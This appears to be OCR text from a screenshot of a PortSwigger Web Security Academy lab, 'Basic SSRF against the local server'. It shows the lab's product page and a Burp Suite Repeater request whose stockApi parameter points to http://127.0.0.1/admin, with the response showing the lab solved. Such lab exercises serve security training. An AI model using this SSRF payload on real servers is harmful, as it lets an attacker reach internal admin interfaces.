 Server-side request forger
Basic SSRF against the local
Google Translate
DeepSeek - Into the Unkno
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product?productId=2
Bur
linux
BugBounty
Learning
AI
Free PHP Projects wit...
Giant Grasshopper
$53.54
Description:
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will always
be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat.
We breed our grasshoppers to an enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners
aren't put off by its peculiarities and insist on chatting 'animal' with you.
The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are slightly jumpy about being
taken out on a leash, but with practice, you will find a way to fall in step quite quickly.
This particular breed has an exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested
so we highly recommend not having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and
understand the rules of the house.
London
Check stock
257 units
< Return to list
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7800c1036c805db36b36b400a9009c.web-security-academy.net
3 Cookie: session=1rtbgsWWcXSIedkmNLANjx06jkf9qK7e; session=
YXgCDr6BNFr84Od8ZdD0YIzKC76SZQyS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/produc
t?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.0.1/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=xdnbxLO6VNhZixbrlUtXPqM5FezKKqal; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 5930
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf
/lab-basic-ssrf-against-localhost'>
24
Back&nbsp;to&nbsp;lab&nbsp;descripti
on&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
Search 0 highlights
Inspector
Notes
Done 6,150 bytes | 306 millis
Event log (5) All issues (33) Memory: 197.0MB